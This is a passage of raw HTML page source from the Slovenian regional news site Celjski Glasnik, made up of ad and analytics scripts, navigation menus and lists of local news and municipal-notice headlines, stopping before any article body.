                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://celjskiglasnik.si/federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid/",
                                "name": "Federico Potočnik v primeru mariborskih dijakov odgovarja Branetu Goluboviču: “Pa kakšno odgovornost?!..."                                
                            }
                        }    ]
                        }
                       </script><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
 <!-- infotrend*/ -->

<script>
window.adocf = {};
window.adocf.useDOMContentLoaded = true;
</script>
<script type="text/javascript" src="//si.adocean.pl/files/js/ado.js"></script>
<script type="text/javascript">
/* (c)AdOcean 2003-2020 */
        if(typeof ado!=="object"){ado={};ado.config=ado.preview=ado.placement=ado.master=ado.slave=function(){};}
        ado.config({mode: "new", xml: false, consent: true, characterEncoding: true});
        ado.preview({enabled: true});
</script>

<!-- start master -->
<script type="text/javascript">
/* (c)AdOcean 2003-2020, MASTER: nova24tv.si.celjskiglasnik.si.ROS */
ado.master({id: 'vNUHdY.MNv9w8gF2vnmYGHF8kYyHuKb04z_9bfT4eNL.s7', server: 'si.adocean.pl' });
</script>
<!--  end master  -->

<!-- infotrend GA -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-89966104-16"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-89966104-16');
</script>

	
<!-- Google - GA4 analitika tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZMVP0SB979"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZMVP0SB979');
</script>


<!-- infotrend DFP -->
<script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
<script>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-sidebar', [324, 250], 'div-gpt-ad-1521205192792-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

<script>
  googletag.cmd.push(function() {
    googletag.defineSlot('/21619968345/Celjskiglasnik-header', [468, 60], 'div-gpt-ad-1521205408990-0').addService(googletag.pubads());
    googletag.pubads().collapseEmptyDivs();
    googletag.enableServices();
  });
</script>

</head>

<body class="wp-singular post-template-default single single-post postid-21852 single-format-standard wp-theme-Newspaper wp-child-theme-celjski-glasnik-child federico-potocnik-v-primeru-mariborskih-dijakov-odgovarja-branetu-golubovicu-pa-kaksno-odgovornost-mi-imamo-redno-hospitalizirane-starejse-paciente-ki-so-jim-vnuki-prinesli-covid global-block-template-11 td-business single_template_3 wpb-js-composer js-comp-ver-5.4.7 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
    <div id="adoceansispmgjvpnyk"></div>



    <!-- infotrend fix za style 8 -->
    
        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1061" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a></li>
<li id="menu-item-1107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://celjskiglasnik.si/rubrika/obsotelje/">Obsotelje</a></li>
<li id="menu-item-1889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1889"><a href="https://celjskiglasnik.si/rubrika/intervju/">Intervju</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5402"><a href="https://celjskiglasnik.si/rubrika/zanimivosti/">Zanimivosti</a></li>
<li id="menu-item-5401" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5401"><a href="https://celjskiglasnik.si/rubrika/svet/">Svet</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://celjskiglasnik.si/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Išči</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10">

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div style="visibility:hidden;">

                sreda, 28 januarja, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CeljskiGlasnik/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/CeljskiGlasnik" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://celjskiglasnik.si/">
				<img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
				<span class="td-visual-hidden">Celjski Glasnik</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
		<div class="td-header-menu-wrap td-header-gradient">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://celjskiglasnik.si/">
            <img src="https://celjskiglasnik.si/wp-content/uploads/2019/09/logo-Celjski-glasnik-S.png" alt="" />
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-1061"><a href="https://celjskiglasnik.si/rubrika/slovenija/">Slovenija</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_1_697a30e80f384_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_1_697a30e80f384" ><script>var block_td_uid_1_697a30e80f384 = new tdBlock();
block_td_uid_1_697a30e80f384.id = "td_uid_1_697a30e80f384";
block_td_uid_1_697a30e80f384.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"9","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_1_697a30e80f384_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_1_697a30e80f384_rand","tdc_css_class_style":"td_uid_1_697a30e80f384_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_1_697a30e80f384.td_column_number = "3";
block_td_uid_1_697a30e80f384.block_type = "td_block_mega_menu";
block_td_uid_1_697a30e80f384.post_count = "5";
block_td_uid_1_697a30e80f384.found_posts = "8225";
block_td_uid_1_697a30e80f384.header_color = "";
block_td_uid_1_697a30e80f384.ajax_pagination_infinite_stop = "";
block_td_uid_1_697a30e80f384.max_num_pages = "1645";
tdBlocksArray.push(block_td_uid_1_697a30e80f384);
</script><div id=td_uid_1_697a30e80f384 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2024/04/Prosen-Kralj-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/je-meteorni-dez-kriv-za-velikanske-prilive-podjetju-poslanca-prosena-kralja-ali-obvladovanje-drzavnega-denarja/" rel="bookmark" title="Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja, ali obvladovanje državnega denarja!!??">Je meteorni dež kriv za velikanske prilive podjetju poslanca Prosena Kralja,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/05/Matej-Lahovnik-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-imamo-rekordne-dajatve-rekordno-stevilo-zaposlenih-v-javnem-sektorju-in-ob-tem-se-rekordne-cakalne-dobe-v-zdravstvu-ter-slabse-javne-storitve/" rel="bookmark" title="Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju in ob tem še rekordne čakalne dobe v zdravstvu ter slabše javne storitve&#8221;">Matej Lahovnik: &#8220;Imamo rekordne dajatve, rekordno število zaposlenih v javnem sektorju&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Miha-Kordis-2-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/miha-kordis-po-principu-pravih-socialistov-najprej-grabi-zase-in-upa-da-nikoli-tega-ne-bo-zmanjkalo/" rel="bookmark" title="Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa, da nikoli tega ne bo zmanjkalo!!??">Miha Kordiš po principu pravih socialistov, najprej grabi zase in upa,&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/12/Bostjan-perne-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-ko-crkne-gospodarstvo-bomo-pa-vsi-sociala/" rel="bookmark" title="Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;">Boštjan Perne: &#8220;Ko crkne gospodarstvo bomo pa vsi sociala.&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/G_Q3B5mWQAApm58-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/morda-bodo-bureki-pomagali-ministru-mescu-razumeti-zakaj-danes-pod-njegovo-vlado-zasluzimo-manj/" rel="bookmark" title="Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo vlado zaslužimo manj?">Morda bodo bureki pomagali ministru Mescu razumeti zakaj danes pod njegovo&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_697a30e80f384" data-td_block_id="td_uid_1_697a30e80f384"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_697a30e80f384" data-td_block_id="td_uid_1_697a30e80f384"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1107"><a href="https://celjskiglasnik.si/rubrika/celje/">Celje</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697a30e819978_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_2_697a30e819978" ><script>var block_td_uid_2_697a30e819978 = new tdBlock();
block_td_uid_2_697a30e819978.id = "td_uid_2_697a30e819978";
block_td_uid_2_697a30e819978.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"2","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_2_697a30e819978_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_697a30e819978_rand","tdc_css_class_style":"td_uid_2_697a30e819978_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_697a30e819978.td_column_number = "3";
block_td_uid_2_697a30e819978.block_type = "td_block_mega_menu";
block_td_uid_2_697a30e819978.post_count = "5";
block_td_uid_2_697a30e819978.found_posts = "2565";
block_td_uid_2_697a30e819978.header_color = "";
block_td_uid_2_697a30e819978.ajax_pagination_infinite_stop = "";
block_td_uid_2_697a30e819978.max_num_pages = "513";
tdBlocksArray.push(block_td_uid_2_697a30e819978);
</script><div id=td_uid_2_697a30e819978 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-obvestilo-o-dveh-spremembah-volisc-na-obmocju-obcine-lasko/" rel="bookmark" title="Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško">Občina Laško: Obvestilo o dveh spremembah volišč na območju občine Laško</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2020/07/firefighter-4011614__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-celjski-poklicni-gasilci-v-2026-z-novimi-investicijami-za-vecjo-varnost-in-ucinkovitost/" rel="bookmark" title="Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami za večjo varnost in učinkovitost">Mestna občina Celje: Celjski poklicni gasilci v 2026 z novimi investicijami&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2026/01/cjele-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-sprejem-predstavnikov-verskih-skupnosti/" rel="bookmark" title="Mestna občina Celje: Sprejem predstavnikov verskih skupnosti">Mestna občina Celje: Sprejem predstavnikov verskih skupnosti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-vitanje-prejela-priznanje-jskd-srebrnik/" rel="bookmark" title="Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK">Občina Vitanje prejela priznanje JSKD &#8211; SREBRNIK</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/05/pen-4163403_640-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-lasko-razpis-za-odrasle-literarne-ustvarjalce-ustvarjalni-odmevi-antona-askerca/" rel="bookmark" title="Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona Aškerca">Občina Laško: Razpis za odrasle literarne ustvarjalce &#8211; ustvarjalni odmevi Antona&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697a30e819978" data-td_block_id="td_uid_2_697a30e819978"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697a30e819978" data-td_block_id="td_uid_2_697a30e819978"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1110"><a href="https://celjskiglasnik.si/rubrika/kozjansko/">Kozjansko</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_697a30e81d8f7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="td_uid_3_697a30e81d8f7" ><script>var block_td_uid_3_697a30e81d8f7 = new tdBlock();
block_td_uid_3_697a30e81d8f7.id = "td_uid_3_697a30e81d8f7";
block_td_uid_3_697a30e81d8f7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"6","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_3_697a30e81d8f7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697a30e81d8f7_rand","tdc_css_class_style":"td_uid_3_697a30e81d8f7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_3_697a30e81d8f7.td_column_number = "3";
block_td_uid_3_697a30e81d8f7.block_type = "td_block_mega_menu";
block_td_uid_3_697a30e81d8f7.post_count = "5";
block_td_uid_3_697a30e81d8f7.found_posts = "623";
block_td_uid_3_697a30e81d8f7.header_color = "";
block_td_uid_3_697a30e81d8f7.ajax_pagination_infinite_stop = "";
block_td_uid_3_697a30e81d8f7.max_num_pages = "125";
tdBlocksArray.push(block_td_uid_3_697a30e81d8f7);
</script><div id=td_uid_3_697a30e81d8f7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2021/07/info-375169__340-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-poziv-zavezancem-za-placilo-nusz-za-leto-2026/" rel="bookmark" title="Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto 2026">Občina Šmarje pri Jelšah: Poziv zavezancem za plačilo NUSZ za leto&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="218" height="150" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>                            </div>

            <div class="item-details">
